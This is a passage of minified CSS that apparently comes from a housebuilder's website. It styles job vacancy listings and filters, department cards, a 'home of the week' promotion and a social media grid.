li:nth-last-of-type(2).u-visible{display:inline-block;margin-left:16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:nth-last-of-type(2).u-visible:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-vacancies-listing--empty .o-vacancies-listing__pagination{display:none}.o-vacancies-listing-filters.o-filters{display:block}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{background-color:#082d60;display:none;height:100vh;left:0;overflow-y:auto;padding:23px 20px;position:fixed;top:0;width:auto;z-index:15}@media print,screen and (max-width:63.99875em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{width:100vw}}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{padding:40px 30px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{background-color:#ebebeb;display:block;height:auto;left:auto;padding:0;position:relative;top:auto;width:auto;z-index:auto}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span{margin-top:40px;width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span{display:none}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner--visible{display:block}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile{position:relative}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile{display:none}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3{color:#fff;font-size:1.25rem;line-height:26px;padding-right:30px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3{font-size:1.5rem;line-height:32px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p{color:#fff;font-size:1rem;margin:10px 0 20px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p{font-size:1.125rem;margin:20px 0 25px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100%;height:25px;position:absolute;right:-10px;top:-15px;width:25px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{height:30px;right:-15px;top:-20px;width:30px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop{display:none}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop{display:block}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3{font-size:1.5rem}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p{margin-bottom:5px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p{font-size:.875rem;line-height:21px;margin:0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p{font-size:1rem}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop span{padding:0!important}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label{color:#fff;cursor:pointer;display:block;font-weight:300;margin:15px 0;padding-left:30px;position:relative;text-align:left}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:last-of-type{margin-bottom:20px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:last-of-type{margin-bottom:15px}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label{color:#082d60;font-size:.875rem;margin:20px 0;margin:12px 0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label{font-size:1rem}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:first-of-type{margin-top:10px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:before{background-color:transparent;background-size:100% 100%;border:1px solid #fff;border-radius:50%;content:" ";height:20px;left:0;position:absolute;top:0;width:20px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:before{background-color:#fff}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:after{background-color:#fff;background-size:100% 100%;border-radius:50%;content:" ";height:10px;left:5px;opacity:.2;position:absolute;top:5px;transition:all .25s ease-in-out;width:10px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:after{background-color:#082d60}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons input[type=radio]{position:absolute;visibility:hidden;z-index:-1}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons input[type=radio]:checked+label:after{background-color:#842752;opacity:1}.o-vacancies-listing-filters.o-filters .c-range{margin:20px 0}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-range{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range{margin:10px 0 0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-range{margin:20px 0 0}}.o-vacancies-listing-filters.o-filters .c-range label{color:#fff;font-size:.75rem;margin-bottom:2px;opacity:.6;text-align:left}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-range label{font-size:.875rem;margin-bottom:8px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-range label{font-size:1rem}}.o-vacancies-listing-filters.o-filters .c-range .c-dropdown{position:relative}.o-vacancies-listing-filters.o-filters .c-range .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range .c-dropdown:after{background-image:url([data-uri])}}.o-vacancies-listing-filters.o-filters .c-range select{appearance:none;background-color:#082d60;border:none;border-bottom:1px solid #fff;border-radius:0;color:#fff;font-size:1rem;font-weight:300;margin:0;padding:10px 0;width:100%}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-range select{font-size:1.125rem;padding:15px 0}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range select{background:#fff;border:none;border-radius:0;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:.875rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-range select{background-color:#fff;border:0;font-size:1rem}}.o-vacancies-listing-filters.o-filters .c-range select:focus{outline:none}.o-vacancies-listing-filters.o-filters .c-button{background-color:transparent;border:0;color:#fff;display:block;margin-top:30px;overflow:hidden}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-button{margin-top:40px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-button{display:none}}.o-vacancies-listing-filters.o-filters .c-button span{background-color:#842752;border:0!important;color:#fff!important;margin-top:0!important}.o-vacancies-listing-filters.o-filters .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-vacancies-listing-filters.o-filters .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}@media print,screen and (min-width:64em){.o-job-details-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-job-details-block .c-job-details-block__info{color:#8c9ba5;display:block;font-size:.875rem;font-weight:400;margin:0 0 10px}@media print,screen and (min-width:48.0625em){.o-job-details-block .c-job-details-block__info{font-size:.875rem;margin:0 0 20px}}.o-job-details-block .c-job-details-block__intro h4{font-size:1.125rem;margin-bottom:10px}.o-job-details-block .c-job-details-block__intro h4 strong{font-size:1.125rem;font-weight:400}.o-job-details-block .c-job-details-block__header{font-weight:300;line-height:normal;margin:0 0 18px}@media print,screen and (min-width:48.0625em){.o-job-details-block .c-job-details-block__header{line-height:42px;margin:0 0 20px}}.o-job-details-block .c-job-details-block__subtitle{font-weight:300;margin-top:0}@media print,screen and (min-width:48.0625em){.o-job-details-block .c-job-details-block__subtitle{margin-top:-3px}}.o-job-details-block .c-job-details-block__links{text-align:center}.o-job-details-block .c-job-details-block__links a{display:block;margin:0 auto 15px;max-width:200px}.o-job-details-block .c-job-details-block__files a,.o-job-details-block .c-job-details-block__files a p,.o-job-details-block .c-job-details-block__files a span,.o-job-details-block .c-job-details-block__files a:hover,.o-job-details-block .c-job-details-block__files a:visited{color:#082d60;text-decoration:none}.o-job-details-block .c-job-details-block__files a p,.o-job-details-block .c-job-details-block__files a p p,.o-job-details-block .c-job-details-block__files a p span,.o-job-details-block .c-job-details-block__files a span,.o-job-details-block .c-job-details-block__files a span p,.o-job-details-block .c-job-details-block__files a span span,.o-job-details-block .c-job-details-block__files a:hover p,.o-job-details-block .c-job-details-block__files a:hover span,.o-job-details-block .c-job-details-block__files a:visited p,.o-job-details-block .c-job-details-block__files a:visited span{color:#082d60;display:inline-block;font-size:1.125rem;line-height:24px;margin-bottom:15px;margin-top:0;vertical-align:middle}.o-job-details-block .c-job-details-block__files a p,.o-job-details-block .c-job-details-block__files a p p,.o-job-details-block .c-job-details-block__files a span p,.o-job-details-block .c-job-details-block__files a:hover p,.o-job-details-block .c-job-details-block__files a:visited p{margin-left:10px}.o-job-details-block .c-job-details-block__files h3{font-size:1.125rem;font-weight:400;line-height:24px;margin-bottom:20px}.o-job-details-block header{margin-bottom:20px}@media print,screen and (min-width:48.0625em){.o-job-details-block header{margin-bottom:40px}}.o-job-details-block footer{margin-top:40px}@media print,screen and (min-width:48.0625em){.o-job-details-block footer{margin-top:50px}}.o-job-details-block strong{font-weight:400!important}.o-departments-listing__results-header,.o-departments-listing__results-header *{margin-bottom:0}.o-departments-listing__results-header .c-column-layout__title{font-weight:300}.o-departments-listing:after,.o-departments-listing:before{content:" ";display:table;flex-basis:0;order:1}.o-departments-listing:after{clear:both}.o-departments-listing .o-departments-listing__cards{margin-top:25px;padding:20px 0 0;position:relative}.o-departments-listing .c-layout__column{width:100%}@media print,screen and (min-width:64em){.o-departments-listing .c-layout__column{flex:0 0 auto;width:75%}}.o-departments-listing__card{width:100%}@media print,screen and (min-width:64em){.o-departments-listing__card{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-departments-listing--hidden{display:none}@media screen and (min-width:75em){.o-departments-listing__border{border-top:1px solid rgba(8,45,96,.2);left:.625rem;position:absolute;top:0;width:calc(100% - 1.25rem)}}.o-departments-listing__header{font-weight:300;width:calc(100% - 60px)}.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__sub-header{margin-bottom:40px}.o-departments-listing .o-departments-listing__none-found span,.o-departments-listing__sub-header span{color:#842752}.o-departments-listing .o-departments-listing__none-found--hidden,.o-departments-listing__sub-header--hidden{display:none}.o-departments-listing .o-departments-listing__none-found{display:none;padding-bottom:200px}.o-departments-listing .o-departments-listing__none-found--visible{display:block}.o-departments-listing__card{margin-bottom:60px;text-align:center}.o-departments-listing__card--disabled{cursor:default;opacity:.5;pointer-events:none}.o-departments-listing__card__media{overflow:hidden;padding-bottom:83%;position:relative;width:100%}.o-departments-listing__card__media img{display:block;left:0;min-height:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:auto}.o-departments-listing__card__media.u-compat-object-fit{background-position:50%;background-size:cover}.o-departments-listing__card__media.u-compat-object-fit img,.o-departments-listing__card__media.u-compat-object-fit picture{opacity:0}.o-departments-listing__card__header{font-size:1rem;font-weight:400;line-height:1.3;margin-top:20px;text-transform:uppercase}.o-departments-listing__card__divider{margin:20px auto;width:250px}@media print,screen and (min-width:48.0625em){.o-departments-listing__card__divider{margin:20px 40px;width:auto}}.o-departments-listing__card__distance:before{content:url("[data-uri]");display:inline-block;padding-right:8px;vertical-align:middle}.o-departments-listing__card .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-departments-listing__card .c-button span{width:auto}}.o-departments-listing__card__body p{font-size:1rem!important;font-weight:300!important;line-height:20px!important;margin-bottom:35px;margin-top:25px}.o-vacancies-listing-filters.o-filters{background-color:#082d60;bottom:0;display:none;left:0;overflow:auto;padding:23px 20px;position:fixed;right:0;top:0;z-index:200}.o-vacancies-listing-filters.o-filters.o-vacancies-listing-filters--visible{display:block!important}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters{background-color:transparent;display:flex!important;padding:10px 30px;position:static;z-index:1}}.o-vacancies-listing-filters.o-filters h3{color:#fff;font-size:1rem;font-weight:300;margin-bottom:10px;padding-right:30px;text-transform:uppercase}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters h3{color:#082d60;font-size:1.125rem;font-weight:300;padding-right:0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters h3{margin-bottom:10px}}.o-vacancies-listing-filters.o-filters .c-form-item{margin:20px 0}.o-vacancies-listing-filters.o-filters .c-form-item:nth-child(4){margin-top:30px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-form-item:nth-child(4){margin-top:38px}.o-vacancies-listing-filters.o-filters .c-form-item{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-form-item{margin:10px 0 0}.o-vacancies-listing-filters.o-filters .c-form-item:nth-child(4){margin-top:10px}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-form-item{margin-top:20px}}.o-vacancies-listing-filters.o-filters .c-form-item label{color:#fff;font-size:.875rem;opacity:.6}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-form-item label{margin-bottom:2px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-form-item label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-form-item label{font-size:1rem}}.o-vacancies-listing-filters.o-filters .c-text-input input{background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;padding:10px 0}.o-vacancies-listing-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:#fff;font-size:1.125rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-moz-placeholder,.o-vacancies-listing-filters.o-filters .c-text-input input::-moz-placeholder{color:#fff;font-size:1.125rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-ms-input-placeholder{color:#fff;font-size:1.125rem}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-text-input input{background-color:#fff;border:none;color:rgba(8,45,96,.5);font-size:1rem;padding:13px 10px}.o-vacancies-listing-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-moz-placeholder,.o-vacancies-listing-filters.o-filters .c-text-input input::-moz-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-ms-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-text-input input{font-size:1rem}}@media print,screen and (max-width:74.99875em){.o-vacancies-listing-filters.o-filters .c-text-input--search:after{background-image:url([data-uri]);background-position:right bottom 12px;background-size:20px 20px;opacity:.5}}.o-vacancies-listing-filters.o-filters .c-dropdown{margin-top:10px;position:relative}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-dropdown{margin-top:10px}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-dropdown{margin-top:20px}}.o-vacancies-listing-filters.o-filters .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-dropdown:after{background-image:url([data-uri])}}.o-vacancies-listing-filters.o-filters .c-dropdown select{-webkit-appearance:none;background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;line-height:18px;padding:10px 0}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-dropdown select{background-color:#fff;border:none;color:#082d60;color:rgba(8,45,96,.5);font-size:1rem;padding:13px 10px}}.o-vacancies-listing-filters.o-filters .primary-button{display:block;font-size:1rem;margin-top:50px;padding:14px 10px;width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .primary-button{font-size:.875rem;margin-top:20px}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .primary-button{font-size:1rem;margin-top:35px}}.o-vacancies-listing-filters.o-filters .primary-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-vacancies-listing-filters.o-filters .primary-button--disabled{opacity:.5;pointer-events:none}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{right:20px!important;top:26px!important}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{display:none}}.c-vacancies-sidebar{background-color:#ebebeb;display:flex;flex-flow:row wrap;margin-left:0!important;margin-right:0!important;opacity:1;padding-left:3%;padding-right:3%}@media screen and (min-width:23.4375em){.c-vacancies-sidebar{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-vacancies-sidebar{background-color:transparent;max-width:none!important;opacity:0;padding-left:0;padding-right:0;position:fixed;top:80px;transition:opacity .3s;width:100%;z-index:2}}.c-vacancies-sidebar .c-vacancies-sidebar__content{padding:30px 0;width:100%}.c-vacancies-sidebar .c-vacancies-sidebar__content--no-padding{padding:0}@media print,screen and (min-width:64em){.c-vacancies-sidebar .c-vacancies-sidebar__content{align-content:flex-start;background-color:#ebebeb;display:flex;flex-direction:row;height:calc(100vh - 90px);justify-content:flex-start;overflow:auto;overflow:hidden;padding:0!important;position:absolute;right:0;width:25%}}@media screen and (min-width:90em){.c-vacancies-sidebar .c-vacancies-sidebar__content{width:360px}}@media print,screen and (min-width:64em){.c-vacancies-sidebar--visible{opacity:1;right:5%;transition:opacity .4s ease-out,transform .4s ease-out}}@media screen and (min-width:90em){.c-vacancies-sidebar--visible{left:auto;right:auto;width:90rem}}.c-vacancies-sidebar--secondary{background:transparent;background-color:#842752;bottom:-80px;display:flex;flex-wrap:nowrap;left:3%;overflow:hidden;padding:0;position:fixed;right:3%;transform:translateZ(0);transition:bottom .4s;transition-delay:.1s;z-index:9}@media screen and (min-width:23.4375em){.c-vacancies-sidebar--secondary{left:5%;right:5%}}.c-vacancies-sidebar--secondary--visible{bottom:20px}.c-vacancies-sidebar--secondary .vacancies-filters{color:#fff;display:block;flex-shrink:0;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none;transform:translateX(0);transition:transform .4s;width:100%}.c-vacancies-sidebar--secondary .vacancies-filters:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-vacancies-sidebar--secondary .vacancies-filters:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.c-vacancies-sidebar--secondary .vacancies-filters--hidden{transform:translateX(-100%)}.c-vacancies-sidebar--secondary .vacancies-filters:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:inline-block;height:100%;margin-right:10px;vertical-align:top;width:21px}.c-vacancies-sidebar--secondary .vacancies-filters--blue{background-color:#082d60}.c-vacancies-sidebar--secondary .vacancies-filters--visible{transform:translateX(-100%)}@media print,screen and (min-width:64em){.c-vacancies-sidebar--collapsed{top:0;z-index:9}.c-vacancies-sidebar--collapsed .c-vacancies-sidebar__content{background-color:transparent!important;height:80px!important;padding:0!important;width:22%}.c-vacancies-sidebar--collapsed .c-vacancies-sidebar__content .o-vacancies-listing-filters{margin:0!important;padding:0!important}.c-vacancies-sidebar--collapsed .c-vacancies-sidebar__content .o-vacancies-listing-filters .o-vacancies-listing-filters__submit.submit-top{height:80px!important;margin:0!important;padding:0!important}}.u-experience-editor .c-vacancies-sidebar{opacity:1;position:absolute;top:417px;transform:none!important;z-index:10}.u-experience-editor .c-vacancies-sidebar .c-vacancies-sidebar__content{display:block;padding:100px 20px!important}.location-list__title{font-family:Lato,sans-serif}.c-home-of-the-week{background:#082d60;color:#fff;display:flex;flex-wrap:wrap;margin:0 0 3rem}@media screen and (min-width:1024px){.c-home-of-the-week{margin-right:calc(27.5% + 1.25rem)}}@media screen and (min-width:1440px){.c-home-of-the-week{margin-right:calc(27.5% - 1.125rem)}}.c-home-of-the-week__details,.c-home-of-the-week__image{width:100%}@media screen and (min-width:768px){.c-home-of-the-week__details,.c-home-of-the-week__image{width:50%}.c-home-of-the-week__image img{height:100%;object-fit:cover;object-position:center}}.c-home-of-the-week__image img{display:block}.c-home-of-the-week__details{padding:1.888rem 2.117rem}@media screen and (min-width:601px){.c-home-of-the-week__details{padding:2.889rem 2.117rem}}.c-home-of-the-week__details--heading{font-family:Lato;font-size:26px;font-weight:600;line-height:30px;margin-bottom:1rem;text-transform:uppercase}@media screen and (min-width:768px){.c-home-of-the-week__details--heading{font-size:24px;line-height:26px}}.c-home-of-the-week__details--plot-name{font-family:Lato;font-size:1.6rem;font-weight:400;letter-spacing:0;line-height:39px}.c-home-of-the-week__details--description{font-family:Lato;font-size:20px;font-weight:400;letter-spacing:0;line-height:30px}@media screen and (min-width:768px){.c-home-of-the-week__details--description{font-size:16px;line-height:19px}}.c-home-of-the-week__details--offer-text{font-family:Lato;font-size:20px;font-weight:600;letter-spacing:0;line-height:30px}@media screen and (min-width:768px){.c-home-of-the-week__details--offer-text{font-size:20px;line-height:20px}}.c-home-of-the-week__details--call-to-action{background-color:transparent;border:1px solid #fff;border-radius:4px;color:#fff;font-size:.922rem;line-height:1;padding:10px;text-align:center;text-transform:capitalize}@media screen and (min-width:768px){.c-home-of-the-week__details--call-to-action{font-size:16px}}.c-home-of-the-week--divider{border-bottom:.740678px solid #fff;height:0;margin-top:1.8rem}.c-home-of-the-week--element-spacing{margin-bottom:1.8rem}.c-home-of-the-week a{color:inherit}#bh-waystobuy{background-color:#fff;position:relative;z-index:3}.additional-section section.o-layout-2col:before,.additional-section section.o-layout-3col:before{margin-bottom:0}.additional-section h2{color:#082d60;font-family:Lato,sans-serif;font-size:1.125rem;font-weight:600;margin-bottom:40px;margin-top:0}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col){width:69%}}.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__main,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__upper,.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>h2.scEnabledChrome.scEmptyPlaceholder,.additional-section:has(.o-layout-2col) h2.c-overview,.additional-section:has(.o-layout-2col) h2.grid-container,.additional-section:has(.o-layout-2col) h2.o-layout-2col:not(.o-layout-2col--thin),.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__main,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>h2.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__main,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__upper,.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>h2.scEnabledChrome.scEmptyPlaceholder,.additional-section:has(.o-layout-2col) h2.c-overview,.additional-section:has(.o-layout-2col) h2.grid-container,.additional-section:has(.o-layout-2col) h2.o-layout-2col:not(.o-layout-2col--thin),.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__main,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>h2.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important}}.additional-section:has(.o-layout-2col) section.o-layout-2col{margin-left:0!important;margin-right:0!important}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col) section.o-layout-2col{margin-right:5%!important;width:100%!important}}.additional-section:has(.o-layout-2col) .c-overview,.additional-section:has(.o-layout-2col) .grid-container,.additional-section:has(.o-layout-2col) .o-footer .c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer .c-footer__main,.additional-section:has(.o-layout-2col) .o-footer .c-footer__upper,.additional-section:has(.o-layout-2col) .o-layout-2col:not(.o-layout-2col--thin),.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .additional-section:has(.o-layout-2col) .c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) .c-footer__main,.o-footer .additional-section:has(.o-layout-2col) .c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col) .c-overview,.additional-section:has(.o-layout-2col) .grid-container,.additional-section:has(.o-layout-2col) .o-footer .c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer .c-footer__main,.additional-section:has(.o-layout-2col) .o-footer .c-footer__upper,.additional-section:has(.o-layout-2col) .o-layout-2col:not(.o-layout-2col--thin),.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .additional-section:has(.o-layout-2col) .c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) .c-footer__main,.o-footer .additional-section:has(.o-layout-2col) .c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:5%!important;width:100%!important}}.additional-section:has(.o-media-block) .o-media-block{background:#082d60;color:#fff;margin:0 0 3rem}@media screen and (min-width:1024px){.additional-section:has(.o-media-block) .o-media-block{margin-right:calc(27.5% + 1.25rem)}}@media screen and (min-width:1440px){.additional-section:has(.o-media-block) .o-media-block{margin-right:calc(27.5% - 1.125rem)}}.social-media{background-color:#f0f0f0;padding:60px 0}@media print,screen and (min-width:64em){.social-media{padding:80px 0}}.o-footer .social-media .c-footer__lower,.o-footer .social-media .c-footer__main,.o-footer .social-media .c-footer__upper,.social-media .c-overview,.social-media .grid-container,.social-media .o-footer .c-footer__lower,.social-media .o-footer .c-footer__main,.social-media .o-footer .c-footer__upper,.social-media .o-layout-2col:not(.o-layout-2col--thin),.social-media .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .social-media .o-footer>.scEnabledChrome.scEmptyPlaceholder{display:flex;flex-direction:column;gap:20px}@media print,screen and (min-width:64em){.o-footer .social-media .c-footer__lower,.o-footer .social-media .c-footer__main,.o-footer .social-media .c-footer__upper,.social-media .c-overview,.social-media .grid-container,.social-media .o-footer .c-footer__lower,.social-media .o-footer .c-footer__main,.social-media .o-footer .c-footer__upper,.social-media .o-layout-2col:not(.o-layout-2col--thin),.social-media .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .social-media .o-footer>.scEnabledChrome.scEmptyPlaceholder{gap:30px;max-width:1200px!important}}.social-media .social-media__title{color:#082d60;font-size:18px;font-weight:600;line-height:20px;margin-bottom:20px;text-transform:uppercase}.social-media .social-media__intro{color:#525252;font-size:14px;font-weight:400;line-height:20px}.social-media .social-media__intro a{border-bottom:1px solid transparent;color:#525252;text-decoration:none}.social-media .social-media__intro a:active,.social-media .social-media__intro a:focus,.social-media .social-media__intro a:hover{border-bottom-color:#525252}.social-media .c-button{display:block;font-size:1rem;height:45px;line-height:45px;margin:0 auto;max-width:700px;width:100%}.social-media .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}@media print,screen and (min-width:48.0625em){.social-media .c-button{display:none}}.social-media__grid{position:relative}.social-media__grid .social-media__grid-item{position:absolute}.social-media__grid-item{position:relative;width:50%}.social-media__grid-item.social-media__grid-item--gallery:before,.social-media__grid-item.social-media__grid-item--video:before{background-repeat:no-repeat;content:"";height:20px;left:10px;position:absolute;top:10px;width:20px;z-index:3}.social-media__grid-item.social-media__grid-item--video:before{background-image:url("[data-uri]");background-size:11px 14px}.social-media__grid-item.social-media__grid-item--gallery:before{background-image:url("[data-uri]");background-size:14px 14px}.social-media__grid-item.social-media__grid-item--facebook .sm-icon{background-image:url("[data-uri]")}.social-media__grid-item.social-media__grid-item--instagram .sm-icon{background-image:url("[data-uri]")}.social-media__grid-item img{display:block;width:100%}.social-media__grid-item .social-media__grid-item-info{align-items:center;bottom:0;display:flex;gap:5px;left:0;padding:10px;position:absolute;width:100%;z-index:3}.social-media__grid-item .social-media__grid-item-info .sm-icon{display:block;flex-shrink:0;height:20px;width:20px}.social-media__grid-item .social-media__grid-item-info .sm-icon:after{background-repeat:no-repeat;background-size:20px 20px;content:""}.social-media__grid-item .social-media__grid-item-info 